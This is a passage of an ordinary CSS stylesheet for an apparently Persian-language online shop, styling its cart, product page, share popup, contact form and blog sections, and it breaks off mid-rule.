        border: 1px solid #55c65e;
        color: #48b151;
        font-weight: normal;
        line-height: normal;
        padding: 5px;
        border-radius: 3px;
    }

.page-order .cart_navigation a.next-btn {
    float: left;
    background: #ff3366;
    color: #fff;
    border: 1px solid #ff3366;
}

    .page-order .cart_navigation a.next-btn:hover {
        opacity: 0.8;
    }

.page-order .cart_navigation a.prev-btn {
    float: right;
}

    .page-order .cart_navigation a.prev-btn:before {
        font: normal normal normal 14px/1 FontAwesome;
        content: "\f104";
        padding-left: 15px;
    }

.page-order .cart_navigation a.next-btn:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px;
}

.page-order .cart_navigation a:hover {
    background: #ff3366;
    color: #fff;
}

.cart_summary > thead,
.cart_summary > tfoot {
    background: #f7f7f7;
    font-size: 16px;
}

    .cart_summary > thead > th {
        border-bottom-width: 1px;
        padding: 20px;
    }

.cart_summary td {
    vertical-align: middle !important;
    padding: 20px;
}

.cart_summary .table > tbody > tr > td, .table > tbody > tr > th,
.cart_summary .table > tfoot > tr > td, .table > tfoot > tr > th,
.cart_summary .table > thead > tr > td, .table > thead > tr > th {
    padding: 10px;
    background: #f7f7f7;
}

.cart_summary img {
    max-width: 100px;
}

.cart_summary td.cart_product {
    padding: 10px;
}

.cart_summary .price {
    text-align: right;
    width: 110px;
}

.cart_summary .qty {
    text-align: center;
    width: 100px;
}

    .cart_summary .qty #ProductQuantity {
        text-align: center;
    }


    .cart_summary .qty .input-group .input-group-addon {
        border: 1px solid #d5d5d5;
        padding: 0 5px;
        cursor: pointer;
    }

        .cart_summary .qty .input-group .input-group-addon:hover {
            background-color: rgb(141, 139, 139);
        }

        .cart_summary .qty .input-group .input-group-addon .fa {
            margin-left: 0;
            color: #605e5e;
        }


.cart_summary .action {
    text-align: center;
    background: #f8e8f1;
}

    .cart_summary .action a {
        background: url("/images/delete_icon.png") no-repeat center center;
        font-size: 0;
        height: 9px;
        width: 9px;
        display: inline-block;
        line-height: 24px;
    }

.cart_summary tfoot {
    text-align: left;
}

.cart_navigation {
    margin-top: 10px;
    float: right;
    width: 100%;
}

/*
[18. Product page]
*/
#product .primary-box {
    display: flex;
    align-items: stretch;
}

    #product .primary-box > div {
        display: block;
        float: right;
    }

    #product .primary-box .pb-right-column {
        width: calc(40% - 5px);
        margin-left: 5px;
    }

    #product .primary-box .pb-left-column {
        width: 60%;
    }

    #product .primary-box .pb-left-column {
        line-height: 30px;
        position: relative;
    }

        #product .primary-box .pb-left-column .SPecialFeaturedDiv {
            padding: 0px;
            margin-top: 0;
        }

        #product .primary-box .pb-left-column #OverlayForZoomImage {
            position: absolute;
            top: 0;
            right: 0;
            width: 100%;
            height: 100%;
            background-color: #fff;
            z-index: 10;
            border-radius: 5px;
            visibility: hidden;
            opacity: 0;
        }

            #product .primary-box .pb-left-column #OverlayForZoomImage.ActiveOverlay {
                opacity: 1;
                visibility: visible;
                -webkit-transition: all ease-out 0.5s; /* For Safari 3.1 to 6.0 */
                transition: all ease-out 0.5s;
            }

        #product .primary-box .pb-left-column .qty .fa {
            line-height: normal;
        }

        #product .primary-box .pb-left-column .productnames {
            position: relative;
            padding-left: 140px;
        }

            #product .primary-box .pb-left-column .productnames .product-name {
                margin: 0px 0px 10px 0px;
                font-family: IRANSans;
                font-size: 17px;
                line-height: normal;
            }

            #product .primary-box .pb-left-column .productnames .product-ename {
                text-align: justify;
                max-height: 60px;
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: initial;
                font-size: 1em;
                color: #ccc;
                margin-bottom: 10px;
            }

            #product .primary-box .pb-left-column .productnames .score {
                position: absolute;
                left: 0px;
                top: 0px;
            }

                #product .primary-box .pb-left-column .productnames .score > span {
                    margin-right: 5px;
                }

                #product .primary-box .pb-left-column .productnames .score .star {
                    padding: 1px 5px;
                    background: #007db0;
                    color: #fff;
                    border-radius: 3px;
                }

        #product .primary-box .pb-left-column .codeandcategory {
        }

            #product .primary-box .pb-left-column .codeandcategory .name {
                font-weight: bold;
                color: #666;
            }

            #product .primary-box .pb-left-column .codeandcategory .value {
                font-weight: bold;
                color: #007db0;
            }

        #product .primary-box .pb-left-column .slogan {
            display: flex;
            align-items: center;
            font-size: 1.1em;
            color: #d48025;
        }

        #product .primary-box .pb-left-column .update-price {
            font-size: 15px;
            color: #13ba77;
        }

        #product .primary-box .pb-left-column .MultiStores {
            margin-top: 10px;
        }

            #product .primary-box .pb-left-column .MultiStores .priceDiv {
                width: 100%;
                padding-top: 0px;
            }

        #product .primary-box .pb-left-column #priceandaddtocart {
            position: relative;
        }

            #product .primary-box .pb-left-column #priceandaddtocart .overlayprice {
                display: none;
                position: absolute;
                top: 0;
                right: 0;
                width: 100%;
                height: 100%;
                background-color: #f8c1cf;
                z-index: 10;
                text-align: center;
                color: #c41636;
                font-weight: bold;
                font-size: 1.2em;
                border-radius: 5px;
            }

                #product .primary-box .pb-left-column #priceandaddtocart .overlayprice .text {
                    position: relative;
                    top: calc(50% - 13px);
                }

                #product .primary-box .pb-left-column #priceandaddtocart .overlayprice.active {
                    display: block;
                }

        #product .primary-box .pb-left-column #ProductVarietySection #StoresForselectedVarieties {
            padding: 30px;
            border-radius: 5px;
            text-align: center;
            font-size: 1.1em;
            font-weight: bold;
            margin-top: 20px;
            cursor: pointer;
        }

        #product .primary-box .pb-left-column .priceDiv {
            position: relative;
            padding: 10px 0px;
            padding-left: 70px;
            width: 70%;
        }

            #product .primary-box .pb-left-column .priceDiv .old-price {
                text-decoration: line-through;
                color: #ccc;
                font-size: 20px;
            }

            #product .primary-box .pb-left-column .priceDiv .new-price {
                font-size: 28px;
                font-weight: bold;
                color: #1a7ad7;
            }

        #product .primary-box .pb-left-column .MultiStores .priceDiv .new-price {
            font-size: 26px;
        }

        #product .primary-box .pb-left-column .priceDiv .discount {
            position: absolute;
            left: 0;
            bottom: 10px;
        }

            #product .primary-box .pb-left-column .priceDiv .discount .value {
                background-color: #f09028;
                padding: 1px 5px;
                border-radius: 10px;
                border-top-left-radius: 0;
                color: #fff;
            }

        #product .primary-box .pb-left-column .add-cart {
            margin-top: 10px;
            overflow: hidden;
            width: 80%;
        }

            #product .primary-box .pb-left-column .add-cart .NotExist {
                padding: 9px;
                text-align: center;
                background: #f09028;
                border: 1px solid #f29c1b;
                font-size: 20px;
                color: #fff;
                width: 45%;
                display: block;
                float: right;
                margin-left: 5px;
            }

            #product .primary-box .pb-left-column .add-cart a {
                font-size: 20px;
                text-align: center;
                position: relative;
                width: 45%;
                padding: 10px;
                padding-right: 30px;
            }

                #product .primary-box .pb-left-column .add-cart a i {
                    position: absolute;
                    right: 10px;
                    font-size: 25px;
                    margin-left: 0;
                }

                #product .primary-box .pb-left-column .add-cart a:before {
                    position: absolute;
                    right: 0;
                    top: 0;
                    width: 50px;
                    height: 90px;
                    background: hsla(0,0%,100%,.21);
                    content: "";
                    border-top-left-radius: 50%;
                    border-bottom-left-radius: 50%;
                }

                #product .primary-box .pb-left-column .add-cart a:hover:before {
                    width: 100%;
                    height: 100%;
                    transition: all .3s ease-in-out;
                    border-top-left-radius: 0;
                    border-bottom-left-radius: 0;
                }

        #product .primary-box .pb-left-column .ScoreDiv #RateingDiv .product-star {
            width: auto;
            display: inline-block;
        }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv .product-star .comments-advices {
                display: inline-block;
            }

        #product .primary-box .pb-left-column .ScoreDiv > div {
            display: inline-block
        }

        #product .primary-box .pb-left-column .ScoreDiv #RateingDiv {
            position: relative;
        }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv > div {
                display: inline-block
            }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv #ParentProductRateDiv {
                display: none;
            }

        #product .primary-box .pb-left-column .ScoreDiv .pcode {
            color: rgb(107, 125, 137);
            margin-left: 20px;
        }

        #product .primary-box .pb-left-column .similarstoreCount img {
            width: 24px;
        }

        #product .primary-box .pb-left-column .product-price-group .price,
        #product .primary-box .pb-left-column .product-price-group .old-price,
        #product .pb-left-column .product-price-group .discount {
            display: inline-block;
            margin-left: 15px;
        }

        #product .primary-box .pb-left-column .product-price-group .price {
            font-size: 18px;
            font-weight: bold;
            color: #ff3366;
        }

        #product .primary-box .pb-left-column .product-price-group .old-price {
            text-decoration: line-through;
        }

        #product .primary-box .pb-left-column .product-price-group .discount {
            background: #ff9900;
            color: #fff;
            padding: 0 15px;
            text-align: center;
            line-height: inherit;
            margin-left: 0;
            height: 23px;
            line-height: 23px;
        }

        #product .primary-box .pb-left-column .info-orther {
            padding-bottom: 5px;
        }

        #product .primary-box .pb-left-column .product-desc,
        #product .primary-box .pb-left-column .form-option,
        #product .pb-left-column .form-action,
        #product .primary-box .pb-left-column .form-share {
            padding: 10px 0;
        }

            #product .primary-box .pb-left-column .form-option #size_chart {
                color: #ff3366;
                text-decoration: underline;
                margin-right: 15px;
            }


        #product .primary-box .pb-left-column .attributes {
            padding: 5px 0;
            display: block;
            overflow: hidden;
        }

            #product .primary-box .pb-left-column .attributes:first-child {
                padding-top: 0;
            }

            #product .primary-box .pb-left-column .attributes #CityId, #product .primary-box .pb-left-column .attributes #StateId2 {
                -webkit-appearance: none;
                -moz-appearance: none;
                background: url('../../images/angel-down.png') no-repeat;
                background-position: 10px center;
                border-radius: 4px;
                display: table-cell;
                vertical-align: middle;
                border: 1px solid #999;
                padding: 4px 8px;
                padding-left: 25px;
            }

                #product .primary-box .pb-left-column .attributes #CityId:focus, #product .primary-box .pb-left-column .attributes #StateId2:focus {
                    box-shadow: none;
                }

            #product .primary-box .pb-left-column .attributes .attribute-label {
                font-weight: bold;
                color: #666;
                display: flex;
                align-items: center;
            }

                #product .primary-box .pb-left-column .attributes .attribute-label img {
                    margin-left: 5px;
                    width: 16px;
                    height: 16px;
                }

            #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue {
                display: flex;
                align-items: center;
                float: right;
                border: 1px solid #ccc;
                border-radius: 3px;
                padding: 0px 10px;
                margin-left: 5px;
                cursor: pointer;
            }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue:hover {
                    background-color: #eee;
                }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue.select {
                    background-color: #eee;
                }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue .imageForVariety {
                    display: inline-block;
                    background-size: 100%;
                    width: 25px;
                    height: 25px
                }

        #product .primary-box .pb-left-column .form-option-title {
            font-weight: bold;
            line-height: 20px;
        }

        #product .primary-box .pb-left-column .attributes select {
            padding: 0px 0px 0px 10px;
            line-height: 23px;
            padding: 3px;
            display: inline-block;
            border: 1px solid #eaeaea;
            min-width: 150px;
        }

        #product .primary-box .pb-left-column .qty {
            width: 120px;
            display: inline-block;
            overflow: hidden;
        }

            #product .primary-box .pb-left-column .qty > .product-qty {
                font-family: WebYekan;
                height: 32px;
                text-align: center;
                position: relative;
                padding: 5px 20px;
                border: 1px solid #ddd;
                border-radius: 3px;
            }

            #product .primary-box .pb-left-column .qty > .btn-plus {
                font-family: Tahoma;
                position: absolute;
                top: 10px;
                right: 5px;
                color: #979797;
                cursor: pointer;
                font-size: 0.8em;
            }

            #product .primary-box .pb-left-column .qty > .btn-minus {
                font-family: Tahoma;
                position: absolute;
                top: 10px;
                left: 5px;
                color: #979797;
                cursor: pointer;
                font-size: 0.8em;
            }

        #product .primary-box .pb-left-column .form-option .attributes input {
            padding: 0 5px;
        }

        #product .primary-box .pb-left-column .form-option .list-color {
            overflow: hidden;
            padding-top: 5px;
        }

            #product .primary-box .pb-left-column .form-option .list-color li {
                border: 1px solid #ddd;
                float: right;
                margin-left: 10px;
                cursor: pointer;
                border-radius: 3px;
                margin-bottom: 5px;
                padding: 0px 5px;
                display: flex;
                align-items: center;
                width: 120px;
            }

                #product .primary-box .pb-left-column .form-option .list-color li:hover,
                #product .primary-box .pb-left-column .form-option .list-color li.active {
                    border: 1px solid #333;
                }

                #product .primary-box .pb-left-column .form-option .list-color li a {
                    width: 20px;
                    height: 20px;
                    float: right;
                    text-indent: -9999px;
                }

        #product .primary-box .pb-left-column .form-share .fa {
            font-size: 18px;
        }

        #product .primary-box .pb-left-column .form-share .sendtofriend-print a {
            margin-left: 15px;
            margin-bottom: 15px;
        }

        #product .primary-box .pb-left-column #ProductVarietySection {
            position: relative;
            padding: 15px 0px;
        }



        #product .primary-box .pb-left-column .giftItems {
            font-size: 0.7em;
            color: gray;
            padding-right: 0px;
        }

            #product .primary-box .pb-left-column .giftItems .headersection {
                padding: 0px;
                padding-bottom: 5px;
                padding-top: 50px;
                border-bottom: 1px solid #eeeeee;
                margin-bottom: 5px;
                line-height: 1;
                font-size: 12px;
                text-align: center;
                position: relative;
            }

                #product .primary-box .pb-left-column .giftItems .headersection .fa-gift {
                    font-size: 3.2em;
                    position: absolute;
                    top: 2px;
                    left: calc(50% - 16px);
                    color: #007db0;
                }

            #product .primary-box .pb-left-column .giftItems .giftitem {
                display: flex;
                align-items: center;
            }

                #product .primary-box .pb-left-column .giftItems .giftitem img {
                    display: block;
                    float: right;
                    width: 30%;
                }

                #product .primary-box .pb-left-column .giftItems .giftitem img {
                    display: block;
                    float: right;
                    width: calc(30% - 5px);
                    margin-left: 5px;
                }

                #product .primary-box .pb-left-column .giftItems .giftitem .giftname {
                    display: block;
                    float: right;
                    width: 70%;
                    line-height: normal;
                }

    #product .primary-box .pb-right-column .product-image .product-full {
        padding: 10px 70px 10px 30px;
        position: relative;
    }


        #product .primary-box .pb-right-column .product-image .product-full .operationIcons {
            position: absolute;
            top: 15px;
            right: 5px;
        }

            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv {
                border-radius: 100%;
                background-color: #007db0;
                border: 1px solid #007db0;
                margin-bottom: 10px;
                width: 40px;
                height: 40px;
                padding: 6px;
            }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv:hover {
                    background-color: #89b2f5;
                    border: 1px solid #007db0;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv .fa {
                    margin-left: 0;
                    font-size: 2em;
                    line-height: initial;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv img {
                    width: 26px;
                    height: 26px;
                }

            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv {
                height: 200px;
                width: 300px;
                border: 1px solid rgb(40, 116, 240);
                background-color: #f7f9fa;
                border-radius: 5px;
                position: absolute;
                left: -309px;
                top: 8px;
                z-index: 10000;
                padding: 10px;
                display: none;
            }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv:before {
                    font: normal normal normal 24px/1 FontAwesome;
                    content: "\f0da";
                    color: rgb(40, 116, 240);
                    position: absolute;
                    right: -9px;
                    top: 0;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv.SHOW {
                    display: block;
                }


                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div {
                    position: relative;
                    height: 100%;
                }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .closesharebtn {
                        position: absolute;
                        left: 0px;
                        top: -3px;
                        padding: 0px;
                        font-size: 1.5em;
                        cursor: pointer;
                        color: #007db0;
                    }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div p {
                        font-size: 1.1em;
                        font-weight: bold;
                    }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn {
                        text-align: left;
                        margin: 25px 0px;
                    }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .shareItem {
                            margin-right: 5px;
                            border-radius: 3px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .shareItem span {
                                font-size: 1.1em;
                                padding: 0px;
                                line-height: 1;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .TelegramShare {
                            color: #fff;
                            background-color: #1faee4;
                            padding: 3px 6px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .TelegramShare:hover {
                                color: #fff;
                                background-color: #049fd9;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .FacebookShare {
                            color: #fff;
                            background-color: #497bca;
                            padding: 3px 10px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .FacebookShare:hover {
                                color: #fff;
                                background-color: #1e65d5;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .GoogleShare {
                            color: #fff;
                            background-color: #d13e34;
                            padding: 3px 6px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .GoogleShare:hover {
                                color: #fff;
                                background-color: #c6251a;
                            }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv {
                        position: absolute;
                        bottom: 0px;
                        width: 100%;
                    }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv input {
                            width: 75%;
                            display: inline;
                            padding: 5px;
                            border: 1px solid rgb(107, 155, 222);
                        }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv .EmailBtn {
                            width: 23.5%;
                            display: inline;
                            padding: 5px;
                            background-color: rgb(107, 155, 222);
                            border: 1px solid rgb(92, 136, 198);
                            color: #fff;
                        }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .AlertMessageEmail {
                        margin-top: 50px;
                        text-align: center;
                        padding: 15px 10px;
                    }


        #product .primary-box .pb-right-column .product-image .product-full .imageDiv {
            position: relative;
        }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv .overlayimage {
                display: none;
                position: absolute;
                top: 0;
                right: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(202, 202, 202, 0.18);
            }

                #product .primary-box .pb-right-column .product-image .product-full .imageDiv .overlayimage.ActiveOverlay {
                    display: block;
                }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv:hover .overlayimage {
                display: block;
            }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv .img-zoom-lens {
                position: absolute;
                border: 1px solid #d6d8e4;
                /*set the size of the lens:*/
                /*width: 200px;
                height: 200px;*/
                visibility: hidden;
                background-color: rgba(50, 69, 96, 0.15);
            }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv:hover .img-zoom-lens {
                visibility: visible;
            }

    #product .primary-box .pb-right-column .product-image .product-img-thumb {
        padding: 0 70px 0 30px;
        text-align: center;
    }

        #product .primary-box .pb-right-column .product-image .product-img-thumb li {
            border-radius: 2px;
            border: 1px solid #fff;
            padding: 7px 10px;
        }

            #product .primary-box .pb-right-column .product-image .product-img-thumb li.selected {
                border: 1px solid #007db0;
            }

            #product .primary-box .pb-right-column .product-image .product-img-thumb li:hover {
                border: 1px solid #007db0;
            }

    #product .primary-box .pb-right-column .product-image .owl-next {
        left: -40px;
    }

    #product .primary-box .pb-right-column .product-image .owl-prev {
        right: -40px;
    }

#product .zemanatDiv {
    margin-top: 10px;
    padding: 10px;
    display: flex;
    align-items: stretch;
}

    #product .zemanatDiv > div {
        display: block;
        float: right;
    }

    #product .zemanatDiv .rightDiv {
        width: calc(40% - 2px);
        border-left: 1px solid #eee;
        margin-left: 2px;
    }

        #product .zemanatDiv .rightDiv p {
            font-size: 1.1em;
        }

    #product .zemanatDiv .leftDiv {
        width: 60%;
        display: flex;
        align-items: stretch;
    }

        #product .zemanatDiv .leftDiv > div {
            display: block;
            float: right;
        }

        #product .zemanatDiv .leftDiv .leftItems {
            width: 70%;
        }

            #product .zemanatDiv .leftDiv .leftItems > div {
                display: block;
                float: right;
                width: 33.333%;
                padding: 0px 5px;
                text-align: center;
            }

                #product .zemanatDiv .leftDiv .leftItems > div p {
                    margin-top: 5px;
                }

        #product .zemanatDiv .leftDiv .LinkRegStore {
            width: 30%;
            position: relative;
        }

            #product .zemanatDiv .leftDiv .LinkRegStore a {
                position: absolute;
                bottom: 5px;
                color: #007db0;
                font-weight: bold;
            }

                #product .zemanatDiv .leftDiv .LinkRegStore a:hover {
                    color: #4f8ff8;
                }

#product #SimilarStoreProduct {
    margin-top: 10px;
}

    #product #SimilarStoreProduct .table-responsive {
        overflow: inherit;
    }

    #product #SimilarStoreProduct .table-bordered {
        margin-bottom: 0px;
    }

        #product #SimilarStoreProduct .table-bordered > tbody > tr > td {
            background-color: #fff;
            font-size: 13px;
        }

        #product #SimilarStoreProduct .table-bordered > thead > tr > th {
            background: #f7f8fa;
            vertical-align: middle;
            font-size: 14px;
        }

#product .RelatedProducts {
    margin-top: 42px;
    padding: 45px 40px 10px 40px;
    position: relative;
    border-top-right-radius: 0;
}

    #product .RelatedProducts .heading {
        padding: 7px 15px;
        position: absolute;
        top: -33px;
        right: 0;
        background-color: #007db0;
        color: #fff;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

.product-star {
    color: #e07d3b;
}


.product-tab {
    margin-top: 10px;
}

    .product-tab .nav-top-tap-product {
        position: fixed;
        top: 0px;
        left: 0;
        right: 0;
        background-color: #f7f8fa;
        z-index: 200;
        -webkit-box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
        -moz-box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
        box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
    }

        .product-tab .nav-top-tap-product ul li {
            border-top: none;
        }

    .product-tab .nav-tab {
        z-index: 100;
    }

        .product-tab .nav-tab > li {
            line-height: 50px;
            float: right;
            display: inline;
            background: #007db0;
            border: 1px solid #007db0;
            border-bottom: none;
            text-align: center;
            font-weight: bold;
            margin-left: 2px;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            position: relative;
            bottom: -1px;
            z-index: 2;
        }

            .product-tab .nav-tab > li:last-child {
                border-left: 1px solid #007db0;
            }

            .product-tab .nav-tab > li:first-child {
                border-right: 1px solid #007db0;
            }

            .product-tab .nav-tab > li:last-child {
                margin-left: 0;
            }

            .product-tab .nav-tab > li > a {
                color: #fff;
                padding: 0 26px;
                height: 50px;
                float: right;
            }


            .product-tab .nav-tab > li:hover > a,
            .product-tab .nav-tab > li.active > a {
                background: #fff;
                color: #007db0;
                border-top-left-radius: 5px;
                border-top-right-radius: 5px;
            }

    .product-tab .tab-container {
        padding: 20px;
        border: 1px solid #007db0;
        z-index: 1;
        background-color: #fff;
    }

        .product-tab .tab-container p {
            margin: 0 0 4px;
            font-size: 13px;
        }

        .product-tab .tab-container .table {
            margin-bottom: 0;
        }

        .product-tab .tab-container .tab-panel {
            line-height: 24px;
        }

.product-comments-block-tab {
    overflow: hidden;
}

    .product-comments-block-tab .fa {
        line-height: inherit;
    }

    .product-comments-block-tab .reviewRating {
        color: #ff9900;
    }

    .product-comments-block-tab .comment {
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .product-comments-block-tab .comment:first-child {
            padding-top: 0;
        }

        .product-comments-block-tab .comment:last-child {
            padding-bottom: 0;
        }

    .product-comments-block-tab .btn-comment {
        padding: 5px 15px;
        border: 1px solid #eaeaea;
        float: right;
        margin-top: 15px;
    }

    .product-comments-block-tab .comment .commnet-dettail {
        border-bottom: 1px dotted #eaeaea;
        padding-bottom: 10px;
        padding-right: 0px;
    }

        .product-comments-block-tab .comment .commnet-dettail .AuthorInfo {
            font-weight: bold;
        }

        .product-comments-block-tab .comment .commnet-dettail .CommentDetails {
            color: #444343;
        }

        .product-comments-block-tab .comment .commnet-dettail .VerifyBuSeller {
            border-right: 1px dotted #ddd;
            padding: 0px 5px;
            margin-right: 5px;
            color: #28831d;
            font-weight: normal;
        }

        .product-comments-block-tab .comment .commnet-dettail .LikeDislike a {
            display: inline-block;
            margin-left: 10px;
        }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.LikeComment {
                border: 1px solid #009966;
                color: #009966;
            }

                .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.LikeComment:hover {
                    background-color: #009966;
                    color: #fff;
                }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.DisLikeComment {
                border: 1px solid #d80000;
                color: #d80000;
            }

                .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.DisLikeComment:hover {
                    background-color: #e15252;
                    color: #fff;
                }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a .fa {
                padding: 0px;
                padding-right: 5px;
            }

    .product-comments-block-tab .comment:last-child .commnet-dettail {
        border-bottom: none;
    }

    .product-comments-block-tab .comment .author img {
        border: 1px solid #eee;
        float: left;
    }

.page-product-box {
    margin-top: 50px;
}

    .page-product-box .heading {
        font-size: 16px;
        color: #333333;
        text-transform: uppercase;
        font-weight: bold;
        padding-bottom: 17px;
    }

    .page-product-box .owl-next {
        top: -20px;
    }

    .page-product-box .owl-prev {
        top: -20px;
        right: inherit;
        left: 26px;
    }

/* ----------------
 [19. Contact page]
 */
#contact {
    margin-top: 20px;
}

    #contact .page-subheading {
        padding-right: 0px;
        border: none;
        margin: 14px 0 30px;
        text-transform: uppercase;
        font-size: 18px;
        color: #666;
    }

    #contact .contact-form-box {
        padding: 0;
        margin: 0 0 30px 0;
    }

        #contact .contact-form-box label {
            padding-bottom: 5px;
        }

        #contact .contact-form-box .form-selector {
            padding-bottom: 25px;
        }

    #contact input,
    #contact select,
    #contact textarea {
        border-radius: 0;
        border-color: #eaeaea;
        box-shadow: inherit;
        outline: 0 none;
    }

        #contact input:focus,
        #contact select:focus,
        #contact textarea:focus {
            box-shadow: inherit;
            outline: 0 none;
        }

    #contact #btn-send-contact {
        font-size: 14px;
        line-height: 18px;
        color: white;
        padding: 0;
        font-weight: normal;
        background: #666;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        border: none;
        padding: 10px 25px;
    }

        #contact #btn-send-contact:hover {
            background: #F36;
        }

#contact_form_map ul {
    line-height: 28px;
    list-style: disc;
    list-style-position: inside;
    font-style: italic;
}

    #contact_form_map ul.store_info {
        list-style: none;
        font-style: normal;
        color: #696969;
    }

        #contact_form_map ul.store_info i {
            display: inline-block;
            width: 30px;
            line-height: inherit;
        }

#message-box-conact .fa {
    line-height: inherit;
}

.content-text {
    padding: 20px 0;
    text-align: justify;
}

    .content-text p {
        margin-bottom: 15px;
    }

.left-sidebar #right_column {
    float: left;
}

/* ----------------
 [20. Bolog page]
 */
.blog-posts {
    line-height: 24px;
}

    .blog-posts .post-item {
        padding-bottom: 10px;
        padding-top: 10px;
        border-bottom: 1px solid #eaeaea;
    }

        .blog-posts .post-item:last-child {
            border-bottom: none;
        }

        .blog-posts .post-item .entry-meta-data {
            padding: 5px 0;
            color: #666;
            font-size: 13px;
        }

            .blog-posts .post-item .entry-meta-data span {
                margin-left: 5px;
            }

            .blog-posts .post-item .entry-meta-data .author .fa {
                opacity: 0.7;
            }

            .blog-posts .post-item .entry-meta-data .fa {
                line-height: inherit;
            }

        .blog-posts .post-item .post-star {
            font-size: 13px;
        }

            .blog-posts .post-item .post-star .fa {
                line-height: inherit;
                color: #ff9900;
            }

        .blog-posts .post-item .entry-excerpt {
            text-align: justify;
        }

        .blog-posts .post-item .entry-more a {
            border: 1px solid #eaeaea;
            padding: 10px 12px;
            background: #eee;
        }

        .blog-posts .post-item .entry-more {
            padding: 15px 0px;
        }

            .blog-posts .post-item .entry-more a:hover {
                background: #ff3366;
                color: #fff;
            }

        .blog-posts .post-item .entry-thumb img {
            border: 1px solid #eaeaea;
        }

/** post sidebar **/
.blog-list-sidebar {
}

    .blog-list-sidebar li {
        border-bottom: 1px solid #eaeaea;
        padding-bottom: 10px;
        margin-bottom: 10px;
        overflow: hidden;
    }

        .blog-list-sidebar li:last-child {
            border: none;
            margin-bottom: 0px;
        }

        .blog-list-sidebar li .post-thumb {
            width: 80px;
            float: right;
            border: 1px solid #eaeaea;
            padding: 4px;
            background: #fcfcfc;
        }

        .blog-list-sidebar li .post-info {
            margin-right: 90px;
            color: #999;
        }

            .blog-list-sidebar li .post-info .post-meta {
                font-size: 12px;
                margin-top: 5px;
            }

            .blog-list-sidebar li .post-info .fa {
                line-height: inherit;
            }
/* Recent Comments*/
.recent-comment-list li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden;
}

    .recent-comment-list li:last-child {
        border: none;
        margin-bottom: 0px;
    }

    .recent-comment-list li .author {
        color: #666;
        margin-bottom: 5px;
        font-size: 13px;
    }

    .recent-comment-list li .comment {
        margin-top: 5px;
        color: #666;
    }

    .recent-comment-list li > h5 > a {
        color: #333;
    }

/** Blog detail **/
.entry-detail {
    margin-top: 20px;
}

    .entry-detail .entry-photo img {
        border: 1px solid #eaeaea;
    }

    .entry-detail .entry-meta-data {
        padding: 10px 0;
        color: #666;
    }

        .entry-detail .entry-meta-data .fa {
            line-height: inherit;
        }

        .entry-detail .entry-meta-data span {
            margin-left: 10px;
        }

        .entry-detail .entry-meta-data .author .fa {
            opacity: 0.7;
        }

        .entry-detail .entry-meta-data .post-star {
            float: left;
        }

            .entry-detail .entry-meta-data .post-star .fa {
                color: #ff9900;
            }

            .entry-detail .entry-meta-data .post-star span {
                margin: 0;
            }

/** COMMMENT list**/
.single-box {
    margin-top: 20px;
}

    .single-box > h2 {
    }

.comment-list {
    margin-top: 20px;
}

    .comment-list ul {
        padding-right: 80px;
